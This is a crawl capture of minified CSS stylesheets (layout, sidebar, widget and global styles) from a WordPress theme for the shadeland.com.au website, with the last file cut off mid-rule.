.contact-detail.map{position:relative;width:100%;height:100%;left:0;top:0}.bg-map .contact-detail.map iframe{width:100%;height:100%}a.contact-detail{color:inherit;text-decoration:none;line-height:1.5}.image-100 img{width:100%}.cover-align-center>.wp-block-cover__inner-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:48em){.bg-map .contact-detail.map{position:absolute;width:100%;height:100%;left:0;top:0}}@media (min-width:56.25em){.row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;grid-gap:1.5em}.bt-md a.wp-block-button__link{font-size:1.25em}}@media (min-width:64em){.section-title{font-size:1.5em}.section-title-sm strong{font-size:1.25em}.section-title-md{font-size:2.75em}.section-title-xl{font-size:5em}}@media (min-width:80em){.section-title{font-size:2em}}@media (max-width:56.24em){.responsive-img{max-width:17em;margin-left:auto;margin-right:auto}.wp-block-columns{display:block}.wp-block-columns>div{-ms-flex-preferred-size:100%!important;flex-basis:100%!important;margin-left:0!important}.pt-xl{padding-top:2.5em!important}.pb-xl{padding-bottom:2.5em!important}.pt-xxl{padding-top:4em!important}.pb-xxl{padding-bottom:4em!important}}@media screen and (max-width:47.99em){.bg-map .contact-detail.map{height:200px}.mobile-img-hide{display:none}.pt-sm-0{padding-top:0!important}}body.home .site,body.home .site-main{display:block;margin:0}body.home #site-content{margin-top:0}.site-main .article__wrapper{display:grid;grid-template-columns:1fr;grid-gap:1.5em .75em;width:94%;width:var(--content-max-width);max-width:64em;max-width:var(--content-width);margin-right:auto;margin-left:auto;padding-bottom:3em}.site-main .article__wrapper article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;grid-gap:.75em;gap:.75em}.site-main .article__wrapper article .entry-image{-ms-flex-preferred-size:50%;flex-basis:50%}.site-main .article__wrapper article .entry-image img{border-radius:50%;margin:auto}.site-main .article__wrapper article>div{-ms-flex-preferred-size:100%;flex-basis:100%}.site-main .article__wrapper article .entry-title{font-size:1.25em;color:#e0201a;color:var(--color-theme-secondary);margin-bottom:.25em}.site-main .article__wrapper article .entry-title a{color:inherit;text-decoration:none}.site-main .article__wrapper article .the-excerpt{margin-bottom:.75em;padding:0}.site-main .article__wrapper article a.button{display:inline-block;padding:.25em .75em .5em}body.page-template-page-wide-search #content{width:94%;width:var(--content-max-width);max-width:64em;max-width:var(--content-width);margin-left:auto;margin-right:auto}body.page-template-page-wide-search .article-blogs-search{padding:2.5em 0}body.page-template-page-wide-search .article-blogs-search .blog-group-content{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:.75em}body.page-template-page-wide-search .article-blogs-search .result-title{font-family:ClearSans,sans-serif;font-family:var(--global-font-family);font-weight:400;font-size:1.5em;text-decoration:underline}body.page-template-page-wide-search .article-blogs-search .title-post-type{font-family:ClearSans,sans-serif;font-family:var(--global-font-family);font-weight:300}body.page-template-page-wide-search .article-blogs-search .blog-group{margin-top:1.5em}body.page-template-page-wide-search .article-blogs-search .title-post-type strong{font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);display:block;font-size:1.75em;color:#fe7a04;color:var(--color-theme-primary)}body.page-template-page-wide-search .article-blogs-search article .entry-title{font-size:1.5em;color:#fe7a04;color:var(--color-theme-primary)}body.page-template-page-wide-search .article-blogs-search article .entry-title a{text-decoration:none;color:inherit}body.page-template-page-wide-search .article-blogs-search article .button.more-link{border-radius:0}body.page-template-page-wide-search .article-blogs-search .blog-group-content article .entry-summary{margin-top:.5em}body.page-template-page-wide-search .article-blogs-search .blog-group-content article .entry-summary>*{padding-left:0;padding-right:0}body.page-template-page-wide-search .article-blogs-search .blog-group-content article .entry-summary .the-excerpt p{margin-top:0}body.page-template-page-wide-search .article-blogs-search .blog-group-content article .entry-image img{width:100%}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:.75em;gap:.75em;width:100%}.search-form label{width:calc(100% - 100px)}.search-form .search-submit{width:100px}@media screen and (min-width:37.5em){body.page-template-page-wide-search .article-blogs-search .blog-group-content{grid-template-columns:repeat(2,1fr)}.site-main .article__wrapper article{-ms-flex-wrap:nowrap;flex-wrap:nowrap;grid-gap:1.75em;gap:1.75em}.site-main .article__wrapper article .entry-image{-ms-flex-preferred-size:25%;flex-basis:25%}.site-main .article__wrapper article>div{-ms-flex-preferred-size:75%;flex-basis:75%}.site-main .article__wrapper article .entry-title{font-size:1.5em}}@media (max-width:56.24em){body.home #site-content{margin-top:0}}@media screen and (min-width:48em) and (max-width:79.99em){body:not(.home):not(.page-template-fullwidth) #site-content{padding-left:1.5em;padding-right:1.5em}}@media (min-width:64em){body.page-template-page-wide-search .article-blogs-search .blog-group-content{grid-template-columns:repeat(3,1fr)}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/sidebar.min.css?ver=2.0.1
body_size: 1259
content:
.primary-sidebar{padding:1.5rem;font-family:var(--global-font-family);font-size:var(--global-font-size);font-stretch:condensed;max-width:var(--content-width);margin-left:auto;margin-right:auto}.primary-sidebar h1,.primary-sidebar h2,.primary-sidebar h3{color:var(--color-theme-primary)}.primary-sidebar .contact-box{background:#f4f4f2;border-radius:0 0 8px 8px}.primary-sidebar .contact-box .content{padding:0 1em 1em}.primary-sidebar input[type=color],.primary-sidebar input[type=date],.primary-sidebar input[type=datetime-local],.primary-sidebar input[type=datetime],.primary-sidebar input[type=email],.primary-sidebar input[type=month],.primary-sidebar input[type=number],.primary-sidebar input[type=password],.primary-sidebar input[type=range],.primary-sidebar input[type=search],.primary-sidebar input[type=tel],.primary-sidebar input[type=text],.primary-sidebar input[type=time],.primary-sidebar input[type=url],.primary-sidebar input[type=week],.primary-sidebar textarea{width:100%;color:var(--input-color);border:3px solid var(--input-border-color);border-radius:0;padding:.35em}.primary-sidebar textarea{height:6em}@media screen and (min-width:48em){.primary-sidebar{padding-left:0;padding-right:0}}@media screen and (max-width:56.1875em){.primary-sidebar{display:none}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/widgets.min.css?ver=2.0.1
body_size: 2401
content:
.widget-title{font-size:1.5em}.widget{margin-top:0;margin-bottom:1.5em}.widget-area .widget{margin-left:0;margin-right:0}.widget li{line-height:1.8}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{margin:0;padding:0;list-style-type:none}.widget select{max-width:100%;text-overflow:ellipsis}.widget_categories .children{padding-top:0}.widget_search .search-submit{display:none}.widget_nav_menu .sub-menu,.widget_pages .children{padding-top:0;padding-bottom:.5em}.widget_nav_menu a,.widget_pages a{display:block;padding:.6em 0}.widget_nav_menu a,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a,.widget_pages a:focus,.widget_pages a:hover{text-decoration:none;border-bottom:1px dashed grey}.widget_nav_menu li,.widget_pages li{padding:0}.widget_nav_menu li ul,.widget_pages li ul{margin-left:1em}.widget_meta li{padding:0}.widget_recent_comments li{line-height:1.3;padding-bottom:.5em}.widget_recent_comments a:focus,.widget_recent_comments a:hover{padding-left:0}.widget_rss li{margin-bottom:1em;line-height:1.3}.widget li a.rsswidget{padding-right:.5em;font-size:1em;line-height:1.4}.rss-date,.widget_rss cite{font-size:.8em}.rssSummary{font-family:var(--global-font-family);padding:.5em 0;font-size:.9em;line-height:1.3}.widget_search input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:.5em 1em;border:1px solid var(--border-color-light);border-radius:0}.widget_calendar{font-weight:400}.widget_calendar caption{padding:.5em 0;font-size:1em;font-weight:500;text-align:left}.widget_calendar thead{background:transparent;color:#333}.widget_calendar th{border:none;text-align:center}.widget_calendar thead th{border-bottom-width:2px}.widget_calendar td{padding:.2em;font-size:.8em;text-align:center;background:#fff;border:1px solid var(--border-color-light)}.widget_calendar .pad{background:#eaeaea}.widget_calendar a{font-weight:900;text-decoration:none}.textwidget{font-size:var(--global-font-size);line-height:1.3}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/global.min.css?ver=2.0.1
body_size: 26262
content:
:root{--content-width:64em;--content-max-width:94%;--content-narrow-width:48em;--dropdown-symbol-width:0.7em;--global-font-family:"ClearSans",sans-serif;--highlight-font-family:"ClearSans",sans-serif;--global-font-size:18;--global-font-line-height:1.4;--global-font-icon:"Font Awesome 6";--global-font-icon2:"Font Awesome 6 Brands";--font-size-small:calc(16/var(--global-font-size)*1rem);--font-size-regular:calc(var(--global-font-size)/16*1rem);--font-size-medium:calc(27/var(--global-font-size)*1rem);--font-size-large:calc(36/var(--global-font-size)*1rem);--font-size-larger:calc(48/var(--global-font-size)*1rem);--global-font-color:#000;--global-font-color-light:#fff;--border-color-dark:#333;--border-color-light:#ccc;--color-link:#c02429;--color-link-visited:#333;--color-link-active:#c02429;--color-link-2:#fff;--color-link-visited-2:#fff;--color-link-active-2:#fff;--color-quote-border:#000;--color-quote-citation:#6c7781;--global-menu-color:#fff;--global-button-color:#fff;--global-button-bg-color:#fe7a04;--button-color-2:#fe7a04;--button-bg-color-2:#fff;--input-color:#000;--input-border-color:#000;--color-theme-primary:#fe7a04;--color-theme-secondary:#e0201a;--color-theme-third:#000;--color-theme-red:#c0392b;--color-theme-green:#27ae60;--color-theme-blue:#2980b9;--color-theme-yellow:#f1c40f;--color-theme-black:#000;--color-theme-grey:#95a5a6;--color-theme-white:#fff;--color-custom-daylight:#97c0b7;--color-custom-sun:#eee9d1;--height-featured-section:75vh;--height-featured-section-small:60vh;--height-page-header:60vh;--margin-page-header:6.85em;--margin-page-header-small:5.45em}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}code,kbd,samp{font-family:monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:ClearSans;font-weight:400;font-display:block;src:url(../fonts/ClearSans-Regular.ttf)}@font-face{font-family:ClearSans;font-style:italic;font-weight:400;font-display:block;src:url(../fonts/ClearSans-Italic.ttf)}@font-face{font-family:ClearSans;font-weight:300;font-display:block;src:url(../fonts/ClearSans-Thin.ttf)}@font-face{font-family:ClearSans;font-weight:700;font-display:block;src:url(../fonts/ClearSans-Bold.ttf)}@font-face{font-family:Font Awesome\ 6;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/Font-Awesome-6-Pro-Regular-400.otf),url(../fonts/Font-Awesome-6-Brands-Regular-400.otf)}@font-face{font-family:Font Awesome\ 6;font-style:normal;font-weight:900;font-display:block;src:url(../fonts/Font-Awesome-6-Pro-Solid-900.otf)}@font-face{font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/Font-Awesome-6-Brands-Regular-400.otf)}body,button,input,optgroup,select,textarea{color:#000;color:var(--global-font-color);font-family:ClearSans,sans-serif;font-family:var(--global-font-family);font-size:1.125rem;font-size:var(--font-size-regular);line-height:1.4;line-height:var(--global-font-line-height)}h1,h2,h3,h4,h5,h6{font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-weight:700;font-stretch:condensed;line-height:1.25;margin:.5em 0 .15em;clear:both}p{margin:.5em 0}.entry-title-singular,.page-title{font-size:2.5em;line-height:1.4;margin-top:1em;margin-bottom:1em}cite,dfn,em,i{font-style:italic}blockquote,q{quotes:"" ""}blockquote{border-left:4px solid #000;border-left:4px solid var(--color-quote-border);margin:0}.entry-content>blockquote{padding-left:1em;margin-left:1.5rem}@media screen and (min-width:48em){.entry-content>blockquote{margin-left:auto}}blockquote cite{color:#6c7781;color:var(--color-quote-citation);font-size:13px;margin-top:1em;position:relative;font-style:normal}address{margin:0 0 1.5em}pre{background:#eee;font-family:Courier\ 10 Pitch,Courier,monospace;font-size:.9375rem;line-height:1.6;margin-bottom:1.5em;max-width:100%;overflow:auto;padding:1.5em}code,kbd,tt,var{font-family:Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;font-size:.8rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}h1{font-size:2.25em}h2{font-size:2em}h3{font-size:1.68em}h4{font-size:1.5em}@media screen and (max-width:48.874em){h1{font-size:1.85em}h2{font-size:1.68em}h3{font-size:1.5em}h4{font-size:1.35em}}.fa,.far,.fas{font-family:Font Awesome\ 6 Brands;font-family:var(--global-font-icon2)}.fas.fa-sack-dollar:before{content:"\f81d"}.fas.fa-users-class:before{content:"\f63d"}.fas.fa-portal-enter:before{content:"\e022"}.fas.fa-digging:before{content:"\f85e"}.fas.fa-usd-circle:before{content:"\f2e8"}.fas.fa-box-up:before{content:"\f49f"}.fas.fa-user-hard-hat:before{content:"\f82c"}.fas.fa-forklift:before{content:"\f47a"}html{-webkit-box-sizing:border-box;box-sizing:border-box;overflow-x:hidden}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#fff;overflow-x:hidden}hr{background-color:#ccc;background-color:var(--border-color-light);border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em;padding-left:1.5em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{display:block;height:auto;max-width:100%}figure{margin:.5em 0}table{margin:0 0 1.5em;width:100%}a{color:#c02429;color:var(--color-link)}a:visited{color:#333;color:var(--color-link-visited)}a:active,a:focus,a:hover{color:#c02429;color:var(--color-link-active)}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.contact-detail{display:inline-block}.contact-detail:before{display:inline-block;font-family:Font Awesome\ 6;font-family:var(--global-font-icon);font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0);transform:translate(0);margin-right:.25em}.contact-detail span{font-family:ClearSans,sans-serif;font-family:var(--global-font-family);font-weight:400}.contact-detail.fa-solid:before{font-weight:900}.contact-detail.fa-regular:before{font-weight:400}.contact-detail.fa-brands:before{font-family:Font Awesome\ 6 Brands;font-family:var(--global-font-icon2);font-weight:400}.contact-detail.abn:before{font-family:OpenSans,sans-serif;font-weight:700;content:"ABN: "}.contact-detail.qbcc:before{font-family:OpenSans,sans-serif;font-weight:700;content:"QBCC: "}a.contact-detail.social-media-network{display:inline-block!important;font-size:1.25em}a.contact-detail.social-media-network span{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.site{margin:0;max-width:100%}.site-main>article{margin-bottom:0}@media screen and (max-width:56.1875em){.primary-sidebar{display:none}}@media screen and (min-width:56.25em){body:not(.home):not(.page-template-fullwidth,.page-template-page-blogs,.archive,.single,.search) #site-content{display:grid;grid-template-columns:5fr 2fr;grid-gap:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:64em;max-width:var(--content-width);margin-left:auto;margin-right:auto}.site-footer,.site-header{grid-column:1/-1}body:not(.home).site-main{grid-column:1;min-width:0}.primary-sidebar{grid-column:2;min-width:0}}textarea{width:100%;height:6em}.wp-block-button__link,a.button,button,input[type=button],input[type=reset],input[type=submit]{font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);border-radius:8px;background-color:#fe7a04;background-color:var(--global-button-bg-color);color:#fff;color:var(--global-button-color);font-size:1em;font-weight:700;line-height:1!important;cursor:pointer;border:0;text-decoration:none!important;padding:.5em 1em}.button:hover,.wp-block-button .wp-block-button__link:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa;border-top-color:var(--border-color-light);-webkit-filter:brightness(.75);filter:brightness(.75)}.wp-block-button .wp-block-button__link:active,.wp-block-button .wp-block-button__link:focus,a.button:active,a.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb;-webkit-filter:brightness(.75);filter:brightness(.75)}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{font-size:1.125rem!important;font-size:var(--font-size-regular)!important;width:100%;color:#000;color:var(--input-color);border:3px solid #000;border:3px solid var(--input-border-color);-webkit-box-shadow:0 2px 4px rgba(0,0,0,.56);box-shadow:0 2px 4px rgba(0,0,0,.56);border-radius:0;padding:.5em}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#111}.select2-container--default .select2-selection--single{border:3px solid #000;border:3px solid var(--input-border-color);-webkit-box-shadow:0 2px 4px rgba(0,0,0,.56);box-shadow:0 2px 4px rgba(0,0,0,.56);border-radius:0;height:45px;padding:.25em .5em!important}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#6d6d6d}.select2-container--default .select2-selection--single .select2-selection__arrow{height:45px}select{border:3px solid #ccc;border:3px solid var(--border-color-light);width:100%;padding:.425em;-webkit-appearance:unset;background:#fff;border-radius:0}input[type=color]:focus-visible,input[type=date]:focus-visible,input[type=datetime-local]:focus-visible,input[type=datetime]:focus-visible,input[type=email]:focus-visible,input[type=month]:focus-visible,input[type=number]:focus-visible,input[type=password]:focus-visible,input[type=range]:focus-visible,input[type=search]:focus-visible,input[type=tel]:focus-visible,input[type=text]:focus-visible,input[type=time]:focus-visible,input[type=url]:focus-visible,input[type=week]:focus-visible,select:focus-visible,textarea:focus-visible{outline:none}input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000;color:var(--input-color)}input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#000;color:var(--input-color)}input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#000;color:var(--input-color)}input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,textarea::placeholder{color:#000;color:var(--input-color)}input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,textarea::-moz-placeholder{color:#000;color:var(--input-color);opacity:1}.site-header{position:fixed;z-index:999;right:0;left:0;top:0}.site-header>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:94%;width:var(--content-max-width);max-width:64em;max-width:var(--content-width);margin:auto;background-color:#000;background-color:var(--color-theme-third);padding:.75em;border-radius:0 0 20px 20px}.header-image{margin:0 auto}.header-image img{display:block;margin:0 auto}.site-branding .custom-logo-link{display:inline-block;margin:0}.site-branding .custom-logo-link img{max-width:10em;max-height:4em;width:auto;height:auto;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.site-branding{width:50%;float:left;margin:.5em 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2.5em}.site-title{display:none;margin:0 1em;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-stretch:condensed;font-size:38px;font-weight:700;line-height:1.2;color:#333332}.site-title a{text-decoration:none;color:inherit}.site-description{margin:.4375em 0 0;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-stretch:condensed;font-size:17px;font-weight:inherit;line-height:1.4;word-wrap:break-word;color:#757575}.site-contact{width:50%;float:right;text-align:right;padding:.5em 0}.site-contact .contactheadtext{margin:0;font-size:1.125em;font-weight:300;color:#fff;color:var(--global-font-color-light)}.site-contact .contactphone{font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-size:1em;font-weight:400;margin:0;line-height:1.15}.site-contact .contactphone a.contact-detail{text-decoration:none;color:#fe7a04;color:var(--color-theme-primary)}.site-contact .contactphone a.contact-detail:before{font-family:Font Awesome\ 6;font-family:var(--global-font-icon);font-weight:900;content:"\f87b";color:#fff;color:var(--global-font-color-light)}@media screen and (max-width:29.99em){.site-contact .contactphone{font-size:.85em}}@media screen and (max-width:48.874em){.site-branding .custom-logo-link img{max-height:2.65em}.site-contact .contactheadtext{display:none}}@media screen and (min-width:48.875em) and (max-width:63.99em){.site-contact .contactphone{font-size:1.365em}.site-contact .contactheadtext{font-size:.76em}}@media (max-width:63.99em){.site-header:before{left:0}.site-header:after,.site-header:before{content:"";display:block;width:33%;height:100%;position:absolute;background-color:#000;background-color:var(--color-theme-third);bottom:-3px;z-index:-1}.site-header:after{right:0}.site-branding .custom-logo-link{position:relative;margin:auto;width:94px;height:94px;background-color:#000;background-color:var(--color-theme-third);border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 0 11px 1px rgba(0,0,0,.7);box-shadow:0 0 11px 1px rgba(0,0,0,.7);top:-40px;left:0;z-index:2}.site-branding .custom-logo-link img{max-width:100%}.site-branding svg{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media screen and (min-width:56.25em){.site-header:after,.site-header:before{width:40%}}@media (min-width:64em){.site-branding{display:none}.site-header>div{padding-left:0;padding-right:0}.site-contact .contactphone{font-size:2em}}.nav--toggle-small .menu-toggle{margin:0 0 0 auto;padding:.6em 1.2em .5em;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-stretch:condensed;font-size:80%;text-transform:uppercase;border:0 solid #333;border:0 solid var(--border-color-dark);border-radius:0;background:transparent}.nav--toggle-small .menu,.nav--toggle-sub .dropdown,.nav--toggle-sub .dropdown-toggle{display:none}@media screen and (max-width:63.99em){.site-header{top:unset;bottom:0;height:3.75em;background:url(../images/mobile-header.png);background-position:center 3px;background-size:315px 100%;background-repeat:no-repeat}.site-header>div{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.25em 0;background:transparent}.site-branding{margin:.25em 0}.site-branding .custom-logo-link{margin:auto}.site-branding .custom-logo-link img{max-height:1.25em}.nav--toggle-small.nav--toggled-on .menu{display:block;padding-bottom:1em}#site-navigation{display:none}}@media screen and (min-width:64em){.site-header.menu_show_toggle{background-color:#000;background-color:var(--color-theme-third)}.nav--toggle-small .menu-toggle{display:none}.nav--toggle-small .menu{display:block}.nav--toggle-sub ul ul{display:none}.nav--toggle-sub ul ul[aria-hidden=false]{display:grid}.nav--toggle-sub ul ul ul{display:block}.nav--toggle-sub ul#primary-menu>li>ul{width:94%;width:var(--content-max-width);max-width:64em;max-width:var(--content-width);grid-template-columns:repeat(4,1fr);top:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.2);box-shadow:0 3px 3px rgba(0,0,0,.2);z-index:100;padding:1.5em 1em}.nav--toggle-sub ul#primary-menu>li>ul,.nav--toggle-sub ul ul[aria-hidden=false]:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#000;background:var(--color-theme-third)}.nav--toggle-sub ul ul[aria-hidden=false]:before{content:"";width:100vw;display:block;height:100%;z-index:-2;top:0;border-top:5px solid #e0201a;border-top:5px solid var(--color-theme-secondary)}.nav--toggle-sub .dropdown,.nav--toggle-sub .dropdown-toggle{display:block;background:transparent;position:absolute;right:0;top:50%;width:.7em;width:var(--dropdown-symbol-width);height:.7em;height:var(--dropdown-symbol-width);font-size:inherit;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible}.nav--toggle-sub .dropdown-symbol{display:block;background:transparent;position:absolute;right:20%;top:35%;width:60%;height:60%;border:solid #fff;border:solid var(--global-menu-color);border-width:0 2px 2px 0;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);padding:.25em}.nav--toggle-sub ul ul .dropdown,.nav--toggle-sub ul ul .dropdown-toggle{top:40%;right:.2em}.nav--toggle-sub ul ul .dropdown-symbol{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.nav--toggle-sub .dropdown-toggle:hover,.nav--toggle-sub .menu-item--has-toggle:hover .dropdown-toggle{pointer-events:none}.nav--toggle-sub li.menu-item--has-toggle,.nav--toggle-sub li.menu-item-has-children{padding-right:.7em;padding-right:var(--dropdown-symbol-width)}.nav--toggle-sub li:not(.menu-item--has-toggle):focus-within>ul{display:block}}.main-navigation{width:75%;clear:both;margin:0 auto;padding:0 1em;font-stretch:condensed}.main-navigation,.main-navigation a{display:block;font-family:ClearSans,sans-serif;font-family:var(--global-font-family)}.main-navigation a{width:100%;padding:.25em 1em .25em 0;font-weight:400;text-transform:capitalize;color:#fff;color:var(--global-menu-color)}.main-navigation a,.main-navigation a:focus,.main-navigation a:hover{text-decoration:none}.main-navigation 